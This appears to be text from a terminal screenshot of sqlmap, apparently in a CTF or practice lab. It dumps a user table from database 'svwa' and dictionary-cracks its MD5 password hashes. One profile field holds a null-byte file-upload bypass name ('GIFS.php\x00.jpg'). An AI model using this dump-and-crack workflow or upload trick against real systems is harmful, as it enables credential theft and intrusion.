 wuvel@wuvel: ~
File Actions Edit View Help
[06:10:07] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[06:10:08] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[06:10:08] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:10:08] [INFO] starting 8 processes
[06:10:09] [INFO] cracked password 'abc' for user 'abc'
[06:10:09] [INFO] cracked password 'anu' for user 'admin'
[06:10:10] [INFO] cracked password 'def' for user 'def'
[06:10:13] [INFO] cracked password 'ghi' for user 'ghi'
[06:10:13] [INFO] cracked password 'def' for user 'def'
Database: svwa
Table: m_user
[4 entries]
+------+------------------+----------+----------------------------------------+
| id | profile | username | password |
+------+------------------+----------+----------------------------------------+
| 1 | GIFS.php\x00.jpg | admin | 89a4b5bd7d02ad1e342c960e6a98365c (anu) |
| 2 | <blank> | abc | 900150983cd24fb0d6963f7d28e17f72 (abc) |
| 3 | <blank> | def | 4ed9407630eb1000c0f6b63842defa7d (def) |
| 4 | <blank> | ghi | 826bbc5d0522f5f20a1da4b60fa8c871 (ghi) |
+------+------------------+----------+----------------------------------------+
[06:10:14] [INFO] table 'svwa.m_user' dumped to CSV file '/home/wuvel/.sqlmap/output/110.93.14.30/dum
p/svwa/m_user.csv'
[06:10:14] [INFO] fetched data logged to text files under '/home/wuvel/.sqlmap/output/110.93.14.30'
[*] ending @ 06:10:14 /2020-05-21/
wuvel@wuvel:~$
H3LLCOME